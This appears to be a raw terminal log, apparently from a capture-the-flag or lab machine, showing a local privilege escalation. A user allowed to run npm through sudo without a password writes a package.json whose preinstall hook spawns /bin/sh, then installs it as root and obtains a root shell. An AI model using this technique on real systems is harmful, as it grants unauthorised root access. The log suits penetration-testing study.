 dylan@jason:~$ sudo -l
sudo -l
Matching Defaults entries for dylan on jason:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dylan may run the following commands on jason:
    (ALL) NOPASSWD: /usr/bin/npm *
dylan@jason:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
<ts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:~$ sudo npm -C $TF --unsafe-perm i
sudo npm -C $TF --unsafe-perm i
id
> @ preinstall /tmp/tmp.SeHz8kghVx
> /bin/sh

uid=0(root) gid=0(root) groups=0(root)